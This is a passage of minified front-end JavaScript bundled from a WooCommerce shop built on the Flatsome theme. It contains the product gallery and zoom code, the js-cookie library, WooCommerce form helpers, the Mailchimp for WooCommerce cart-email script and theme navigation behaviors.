t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){this.initZoomForTarget(this.$images.first())},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,r){if(t(r).find("img").data("large_image_width")>i)return o=!0,!1}),o){var r=t.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(r.on="click"),e.trigger("zoom.destroy"),e.zoom(r),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var r=t(o).find("img");if(r.length){var a=r.attr("data-large_image"),s=r.attr("data-large_image_width"),n=r.attr("data-large_image_height"),l={alt:r.attr("alt"),src:a,w:s,h:n,title:r.attr("data-caption")?r.attr("data-caption"):r.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],r=this.getGalleryItems(),a=t(e.target);i=0<a.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):a.closest(".woocommerce-product-gallery__image");var s=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)}},wc_single_product_params.photoswipe_options);new PhotoSwipe(o,PhotoSwipeUI_Default,r,s).init()},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")})});
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=false,mailchimpReady=function(a){/in/.test(document.readyState)?setTimeout("mailchimpReady("+a+")",9):a()};function mailchimpGetCurrentUserByHash(a){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var b=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+a,c=new XMLHttpRequest;c.open("POST",b,!0),c.onload=function(){if(c.status>=200&&c.status<400){var a=JSON.parse(c.responseText);if(!a)return;mailchimp_cart.valueEmail(a.email)&&mailchimp_cart.setEmail(a.email)}};c.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",c.responseText)};c.setRequestHeader("Content-Type","application/json");c.setRequestHeader("Accept","application/json");c.send()}catch(a){console.log("mailchimp.get_email_by_hash.error",a)}}function mailchimpHandleBillingEmail(selector){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;if(mailchimp_public_data.disable_carts)return;var subscribed=document.querySelector("#mailchimp_woocommerce_newsletter");if(!selector)selector="#billing_email";var a=document.querySelector(selector);var b=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(b)||mailchimp_submitted_email===b){return false}mailchimp_cart.setEmail(b);console.log(b);console.log(mailchimp_cart);var c=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email";var d=new XMLHttpRequest;d.open("POST",c,!0);d.onload=function(){console.log(d);var successful=d.status>=200&&d.status<400;var msg=successful?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error";if(successful){mailchimp_submitted_email=b}console.log(msg,d.responseText)};d.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",d.responseText)};d.setRequestHeader("Content-Type","application/x-www-form-urlencoded");d.setRequestHeader("Accept","application/json");d.send("email="+b+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(subscribed&&subscribed.checked?"1":"0"));return true}catch(a){console.log("mailchimp.handle_billing_email.error",a);mailchimp_submitted_email=!1}}!function(){"use strict";function mailchimpCart(){this.email_types="input[type=email]";this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;this.current_email=null;this.previous_email=null;this.expireUser=function(){this.current_email=null;if(!mailchimp_public_data.allowed_to_set_cookies)return;mailchimp.storage.expire("mailchimp.cart.current_email")};this.expireSaved=function(){if(!mailchimp_public_data.allowed_to_set_cookies)return;mailchimp.storage.expire("mailchimp.cart.items")};this.setEmail=function(a){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(!this.valueEmail(a))return false;this.setPreviousEmail(this.getEmail());mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=a)};this.getEmail=function(){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(this.current_email)return this.current_email;var a=mailchimp.storage.get("mailchimp.cart.current_email",!1);if(!a||!this.valueEmail(a))return false;return this.current_email=a};this.setPreviousEmail=function(a){if(!mailchimp_public_data.allowed_to_set_cookies)return;if(!this.valueEmail(a))return false;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=a)};this.valueEmail=function(a){return this.regex_email.test(a)};return this}var g={extend:function(a,b){for(var c in b||{})b.hasOwnProperty(c)&&(a[c]=b[c]);return a},getQueryStringVars:function(){var a=window.location.search||"",b=[],c={};if(a=a.substr(1),a.length){b=a.split("&");for(var d in b){var e=b[d];if("string"==typeof e){var f=e.split("="),g=f[0],h=f[1];g.length&&("undefined"==typeof c[g]&&(c[g]=[]),c[g].push(h))}}}return c},unEscape:function(a){return decodeURIComponent(a)},escape:function(a){return encodeURIComponent(a)},createDate:function(a,b){a||(a=0);var c=new Date,d=b?c.getDate()-a:c.getDate()+a;return c.setDate(d),c},arrayUnique:function(a){for(var b=a.concat(),c=0;c<b.length;++c)for(var d=c+1;d<b.length;++d)b[c]===b[d]&&b.splice(d,1);return b},objectCombineUnique:function(a){for(var b=a[0],c=1;c<a.length;c++){var d=a[c];for(var e in d)b[e]=d[e]}return b}},h=function(a,b){var c=function(a,b,d){return 1===arguments.length?c.get(a):c.set(a,b,d)};return c.get=function(b,d){return a.cookie!==c._cacheString&&c._populateCache(),void 0==c._cache[b]?d:c._cache[b]},c.defaults={path:"/",secure:true,samesite:"strict"},c.set=function(d,e,f){switch(f={path:f&&f.path||c.defaults.path,domain:f&&f.domain||c.defaults.domain,expires:f&&f.expires||c.defaults.expires,secure:f&&f.secure!==b?f.secure:c.defaults.secure,samesite:f&&f.samesite||c.defaults.samesite},e===b&&(f.expires=-1),typeof f.expires){case"number":f.expires=new Date((new Date).getTime()+1e3*f.expires);break;case"string":f.expires=new Date(f.expires)}return d=encodeURIComponent(d)+"="+(e+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),d+=f.path?";path="+f.path:"",d+=f.domain?";domain="+f.domain:"",d+=f.expires?";expires="+f.expires.toGMTString():"",d+=f.secure?";secure":"",d+=f.samesite?";samesite="+f.samesite:"",a.cookie=d,c},c.expire=function(a,d){return c.set(a,b,d)},c._populateCache=function(){c._cache={};try{c._cacheString=a.cookie;for(var d=c._cacheString.split("; "),e=0;e<d.length;e++){var f=d[e].indexOf("="),g=decodeURIComponent(d[e].substr(0,f)),f=decodeURIComponent(d[e].substr(f+1));c._cache[g]===b&&(c._cache[g]=f)}}catch(a){console.log(a)}},c.enabled=function(){var a="1"===c.set("cookies.js","1").get("cookies.js");return c.expire("cookies.js"),a}(),c}(document);mailchimp={storage:h,utils:g};mailchimp_cart=new mailchimpCart}();mailchimpReady(function(){console.log("mailchimp ready");if(!mailchimp_public_data.allowed_to_set_cookies)return;if(mailchimp_public_data.disable_carts)return;if(void 0===a){var a={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"}}try{var b=mailchimp.utils.getQueryStringVars();void 0!==b.mc_cart_id&&mailchimpGetCurrentUserByHash(b.mc_cart_id);var subscribed=document.querySelector("#mailchimp_woocommerce_newsletter");if(subscribed){subscribed.onchange=function(){mailchimp_submitted_email=null;mailchimpHandleBillingEmail("#billing_email")}}mailchimp_username_email=document.querySelector("#username");mailchimp_billing_email=document.querySelector("#billing_email");mailchimp_registration_email=document.querySelector("#reg_email");if(mailchimp_billing_email){mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")};mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}}if(mailchimp_username_email){mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")};mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}}if(mailchimp_registration_email){mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")};mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}}}catch(e){console.log("mailchimp ready error",e)}});
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});
!function(){var e,t,n,o,i={5237:function(){Flatsome.behavior("back-to-top",{attach(e){const t=jQuery(".back-to-top",e);if(!t.length)return;let n=null;window.addEventListener("scroll",(()=>{var e;const o=jQuery(window).scrollTop();n=null!==(e=n)&&void 0!==e?e:jQuery(window).height(),t.toggleClass("active",o>=n)}),{passive:!0})}})},1094:function(){Flatsome.behavior("commons",{attach(e){jQuery("select.resizeselect").resizeselect(),jQuery("[data-parallax]",e).flatsomeParallax(),jQuery.fn.packery&&(jQuery("[data-packery-options], .has-packery",e).each((function(){let e=jQuery(this);e.packery({originLeft:!flatsomeVars.rtl}),setTimeout((function(){e.imagesLoaded((function(){e.packery("layout")}))}),100)})),jQuery(".banner-grid-wrapper").imagesLoaded((function(){jQuery(this.elements).removeClass("processing")}))),"objectFitPolyfill"in window&&window.objectFitPolyfill()},detach(e){}})},4206:function(){const e="ux-body-overlay--hover-active";Flatsome.behavior("nav-hover",{attach(t){const n=jQuery(".ux-body-overlay");n.length&&(n.removeClass(e),jQuery([".nav-prompts-overlay li.menu-item",".nav-prompts-overlay .header-vertical-menu__opener"].join(", "),t).on({mouseenter:()=>n.addClass(e),mouseleave:()=>n.removeClass(e)}))}})},6241:function(){function e(e){e.attr("aria-hidden","true"),e.find("> li > a, > li > button").attr("tabindex","-1")}Flatsome.behavior("sidebar-slider",{attach(t){const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".mobile-sidebar-slide",t).each(((t,o)=>{const i=parseInt(jQuery(o).data("levels"),10)||1,a=jQuery(".sidebar-menu",o),r=jQuery(".nav-sidebar",o);jQuery(["> li > ul.children","> li > .sub-menu",i>1?"> li > ul.children > li > ul":null].filter(Boolean).join(", "),r).each(((t,o)=>{const i=jQuery(o),r=i.parent(),s=r.parents("ul:first"),l=jQuery(["> .toggle",'> a[href="#"]',n&&"> a"].filter(Boolean).join(","),r),c=r.find("> a").text().trim(),u=i.parents("ul").length,d=Boolean(window.flatsomeVars.rtl),h=jQuery(`\n            <li class="nav-slide-header pt-half pb-half">\n              <button class="toggle">\n                <i class="icon-angle-left"></i>\n                ${c||window.flatsomeVars.i18n.mainMenu}\n              </button>\n            </li>\n          `);i.prepend(h),e(i);let f=null;l.off("click").on("click",(e=>{var t;r.attr("aria-expanded","true"),s.addClass("is-current-parent"),i.addClass("is-current-slide"),a.css("transform",`translateX(${d?"":"-"}${100*u}%)`),(t=i).attr("aria-hidden","false"),t.find("> li > a, > li > button").attr("tabindex",""),clearTimeout(f),e.preventDefault()})),h.find(".toggle").on("click",(()=>{a.css("transform",`translateX(${d?"":"-"}${100*(u-1)}%)`),e(i),f=setTimeout((()=>{i.removeClass("is-current-slide"),s.removeClass("is-current-parent")}),300),r.removeClass("active"),r.attr("aria-expanded","false")}))}))}))}})},8131:function(){Flatsome.behavior("sidebar-tabs",{attach(e){jQuery(".sidebar-menu-tabs",e).each(((e,t)=>{const n=jQuery(t),o=n.find(".sidebar-menu-tabs__tab"),i=n.parent().find("ul.nav-sidebar");o.each(((e,t)=>{jQuery(t).on("click",(function(t){!function(e,t,n){t.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),n.each(((t,n)=>jQuery(n).toggleClass("hidden",t===e)))}(e,o,i),t.preventDefault(),t.stopPropagation()}))}))}))}})},4113:function(){Flatsome.behavior("scroll-to",{attach(){const e=jQuery("span.scroll-to"),t=parseInt(flatsomeVars.sticky_height,10),n=jQuery("#wpadminbar");if(!e.length)return;let o=jQuery(".scroll-to-bullets");o.length?(o.children().lazyTooltipster("destroy"),o.empty()):(o=jQuery('<div class="scroll-to-bullets hide-for-medium"/>'),jQuery("body").append(o)),jQuery("li.scroll-to-link").remove(),e.each((function(e,t){const i=jQuery(t),a=i.data("link"),r=i.data("title"),s=`a[href*="${a||"<nolink>"}"]`;if(i.data("bullet")){const e=jQuery(`\n          <a href="${a}" data-title="${r}" title="${r}">\n          <strong></strong>\n          </a>\n        `);e.lazyTooltipster({position:"left",delay:50,contentAsHTML:!0,touchDevices:!1}),o.append(e)}const l=jQuery(`\n          <li class="scroll-to-link"><a data-animate="fadeIn" href="${a}" data-title="${r}" title="${r}">\n          ${r}\n          </a></li>\n        `);jQuery("li.nav-single-page").before(l),setTimeout((function(){jQuery(".scroll-to-link a").attr("data-animated","true")}),300),jQuery(s).off("click").on("click",(function(e){const t=jQuery(this).attr("href").split("#")[1];if(!t)return;let o=i.attr("data-offset");o&&n.length&&n.is(":visible")&&(o=Number(o)+Number(n.height())),setTimeout((()=>{jQuery.scrollTo(`a[name="${t}"]`,{...!isNaN(o)&&{offset:-o}})}),0),jQuery.fn.magnificPopup&&jQuery.magnificPopup.close(),e.preventDefault()}))}));let i=0;const a=()=>{clearTimeout(i),i=setTimeout((()=>{const n=e.get().map((e=>e.getBoundingClientRect().y));o.find("a").each(((e,o)=>{const i=n[e],a=n[e+1]||window.innerHeight,r=i<=t+100&&a>t+100;jQuery(o).toggleClass("active",r)}))}),100)};if(window.addEventListener("scroll",a,{passive:!0}),window.addEventListener("resize",a),a(),location.hash){const e=decodeURIComponent(location.hash.replace("#",""));let t=jQuery(`a[name="${e}"]`).closest(".scroll-to").attr("data-offset");t&&n.length&&n.is(":visible")&&(t=Number(t)+Number(n.height())),jQuery.scrollTo(`a[name="${e}"]`,{...!isNaN(t)&&{offset:-t}})}},detach(){jQuery("span.scroll-to").length&&setTimeout(this.attach,0)}})},5414:function(){function e(e,t,n){t.each(((t,n)=>{jQuery(n).toggleClass("active",t===e),jQuery(n).find("> a").attr("aria-selected",t===e?"true":"false").attr("tabindex",t===e?null:"-1")})),n.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),jQuery.fn.packery&&jQuery("[data-packery-options]",n[e]).packery("layout")}Flatsome.behavior("tabs",{attach(t){const n=window.location.hash;let o=!1;jQuery(".tabbed-content",t).each((function(t,i){const a=jQuery(i),r=a.find("> .nav > li"),s=a.find("> .tab-panels > .panel"),l=a.find("> .nav").hasClass("active-on-hover"),c=a.find("> .nav").hasClass("nav-vertical");s.removeAttr("style"),r.each((function(t,i){const u=jQuery(i).find("a");u.on("click",(function(n){e(t,r,s),n.preventDefault(),n.stopPropagation()})),u.on("keydown",(e=>{let n;switch(e.key){case c?"ArrowDown":"ArrowRight":n=r.eq((t+1)%r.length);break;case c?"ArrowUp":"ArrowLeft":n=r.eq((t-1)%r.length);break;case"Home":n=r.first();break;case"End":n=r.last()}n&&(n.find("> a").trigger("focus"),e.stopPropagation(),e.preventDefault())})),l&&u.hoverIntent({sensitivity:3,interval:20,timeout:70,over(n){e(t,r,s)},out(){}}),!n.substring(1).length||decodeURIComponent(n.substring(1))!==u.attr("href")?.split("#")[1]&&n.substring(1)!==u.attr("href")?.split("#")[1]||(e(t,r,s),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(a)}),500)))}))}))}})},5958:function(){Flatsome.behavior("toggle",{attach(e){function t(e){const t=jQuery(e.currentTarget).parent();t.toggleClass("active"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),e.preventDefault()}jQuery([".widget ul.children",".nav ul.children",".menu .sub-menu",".mobile-sidebar-levels-2 .nav ul.children > li > ul"].join(", "),e).each((function(){const e=jQuery(this).parents(".nav-slide").length?"right":"down";jQuery(this).parent().addClass("has-child").attr("aria-expanded","false"),jQuery(this).before(`<button class="toggle" aria-label="${window.flatsomeVars.i18n.toggleButton}"><i class="icon-angle-${e}"></i></button>`)})),jQuery(".current-cat-parent",e).addClass("active").attr("aria-expanded","true").removeClass("current-cat-parent"),jQuery(".toggle",e).on("click",t);const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".sidebar-menu li.menu-item.has-child",e).each((function(){let e=jQuery(this),o=e.find("> a:first");"#"===o.attr("href")?o.on("click",(function(t){t.preventDefault(),e.toggleClass("active"),e.attr("aria-expanded","false"===e.attr("aria-expanded")?"true":"false")})):n&&o.next(".toggle").length&&o.on("click",t)}))}})},9417:function(){Flatsome.behavior("youtube",{attach(e){var t,n,o,i,a,r=jQuery(".ux-youtube",e);0!==r.length&&(window.onYouTubePlayerAPIReady=function(){r.each((function(){var e=jQuery(this),t=e.attr("id"),n=e.data("videoid"),o=e.data("loop"),i=e.data("audio");new YT.Player(t,{height:"100%",width:"100%",playerVars:{html5:1,autoplay:1,controls:0,rel:0,modestbranding:1,playsinline:1,showinfo:0,fs:0,loop:o,el:0,playlist:o?n:void 0},videoId:n,events:{onReady:function(e){0===i&&e.target.mute()}}})}))},n="script",o="youtube-jssdk",a=(t=document).getElementsByTagName(n)[0],t.getElementById(o)||((i=t.createElement(n)).id=o,i.src="https://www.youtube.com/player_api",a.parentNode.insertBefore(i,a)))}})},3094:function(e,t,n){n.g.Flatsome={behaviors:{},plugin(e,t,n){n=n||{},jQuery.fn[e]=function(o){if("string"==typeof arguments[0]){var i=null,a=arguments[0],r=Array.prototype.slice.call(arguments,1);return this.each((function(){if(!jQuery.data(this,"plugin_"+e)||"function"!=typeof jQuery.data(this,"plugin_"+e)[a])throw new Error("Method "+a+" does not exist on jQuery."+e);i=jQuery.data(this,"plugin_"+e)[a].apply(this,r)})),"destroy"===a&&this.each((function(){jQuery(this).removeData("plugin_"+e)})),void 0!==i?i:this}if("object"==typeof o||!o)return this.each((function(){jQuery.data(this,"plugin_"+e)||(o=jQuery.extend({},n,o),jQuery.data(this,"plugin_"+e,new t(this,o)))}))}},behavior(e,t){this.behaviors[e]=t},attach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].attach?this.behaviors[e].attach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].attach&&this.behaviors[e].attach(t||document)},detach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].detach?this.behaviors[e].detach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].detach&&this.behaviors[e].detach(t||document)}}},3484:function(){jQuery(".section .loading-spin, .banner .loading-spin, .page-loader").fadeOut(),jQuery("#top-link").on("click",(function(e){jQuery.scrollTo(0),e.preventDefault()})),jQuery(".scroll-for-more").on("click",(function(){jQuery.scrollTo(jQuery(this))})),jQuery(".search-dropdown button").on("click",(function(e){jQuery(this).parent().find("input").trigger("focus"),e.preventDefault()})),jQuery(".current-cat").addClass("active"),jQuery("html").removeClass("loading-site"),setTimeout((function(){jQuery(".page-loader").remove()}),1e3),jQuery(".resize-select").resizeselect(),flatsomeVars.user.can_edit_pages&&jQuery(".block-edit-link").each((function(){const e=jQuery(this);let t=e.data("link");const n=e.data("backend"),o=e.data("title"),i=e.parents('[id^="menu-item-"]');if(i.length&&i.hasClass("menu-item-has-block")){const e=i.attr("id").match(/menu-item-(\d+)/);e&&e[1]&&(t+=`&menu_id=${e[1]}`)}jQuery(this).next().addClass("has-block").lazyTooltipster({distance:-15,repositionOnScroll:!0,interactive:!0,contentAsHTML:!0,content:o+'<br/><a class="button edit-block-button edit-block-button-builder" href="'+t+'">UX Builder</a><a class="button edit-block-button edit-block-button edit-block-button-backend" href="'+n+'">WP Editor</a>'}),jQuery(this).remove()})),document.addEventListener("uxb_app_ready",(()=>{const e=new URLSearchParams(window.top.location.search),t=parseInt(e.get("menu_id"));t&&setTimeout((()=>{const e=jQuery(`#menu-item-${t}`),n=e.parent().hasClass("ux-nav-vertical-menu");e.hasClass("menu-item-has-block has-dropdown")&&!e.hasClass("current-dropdown")&&(n&&jQuery(".header-vertical-menu__fly-out").addClass("header-vertical-menu__fly-out--open"),jQuery(`#menu-item-${t} a:first`).trigger("click"))}),1e3)})),jQuery("#hotspot").on("click",(function(e){e.preventDefault()})),jQuery(".wpcf7-form .wpcf7-submit").on("click",(function(e){jQuery(this).parent().parent().addClass("processing")})),jQuery(".wpcf7").on("wpcf7invalid wpcf7spam wpcf7mailsent wpcf7mailfailed",(function(e){jQuery(".processing").removeClass("processing")})),jQuery(document).ajaxComplete((function(e,t,n){jQuery(".processing").removeClass("processing")}))},1711:function(e,t,n){jQuery.fn.lazyTooltipster=function(e){return this.each(((t,o)=>{const i=jQuery(o);"string"==typeof e?jQuery.fn.tooltipster&&i.hasClass("tooltipstered")&&i.tooltipster(e):i.one("mouseenter",(t=>{!function(e,t){(jQuery.fn.tooltipster?Promise.resolve():n.e(635).then(n.t.bind(n,2650,23))).then((()=>{e.hasClass("tooltipstered")||e.tooltipster({theme:"tooltipster-default",delay:10,animationDuration:300,...t}),e.tooltipster("show")}))}(i,e)}))}))}},9207:function(){Flatsome.plugin("resizeselect",(function(e,t){jQuery(e).on("change",(function(){var e=jQuery(this),t=e.find("option:selected").val(),n=e.find("option:selected").text(),o=jQuery('<span class="select-resize-ghost">').html(n);o.appendTo(e.parent());var i=o.width();o.remove(),e.width(i+7),t&&e.parent().parent().find("input.search-field").focus()})).trigger("change")}))},3404:function(e,t,n){var o,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(o=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},o=n[e]=n[e]||[];return-1==o.indexOf(t)&&o.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var o=n.indexOf(t);return-1!=o&&n.splice(o,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var o=this._onceEvents&&this._onceEvents[e],i=0;i<n.length;i++){var a=n[i];o&&o[a]&&(this.off(e,a),delete o[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?o.call(t,n,t,e):o)||(e.exports=i)},3959:function(){!function(){var e=window.MutationObserver||window.WebKitMutationObserver,t="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;if(void 0===document.documentElement.style["touch-action"]&&!document.documentElement.style["-ms-touch-action"]&&t&&e){window.Hammer=window.Hammer||{};var n=/touch-action[:][\s]*(none)[^;'"]*/,o=/touch-action[:][\s]*(manipulation)[^;'"]*/,i=/touch-action/,a=/(iP(ad|hone|od))/.test(navigator.userAgent)&&("indexedDB"in window||!!window.performance);window.Hammer.time={getTouchAction:function(e){return this.checkStyleString(e.getAttribute("style"))},checkStyleString:function(e){if(i.test(e))return n.test(e)?"none":!o.test(e)||"manipulation"},shouldHammer:function(e){var t=e.target.hasParent;return!(!t||a&&!(Date.now()-e.target.lastStart<125))&&t},touchHandler:function(e){var t=this.shouldHammer(e);if("none"===t)this.dropHammer(e);else if("manipulation"===t){var n=e.target.getBoundingClientRect();n.top===this.pos.top&&n.left===this.pos.left&&this.dropHammer(e)}this.scrolled=!1,delete e.target.lastStart,delete 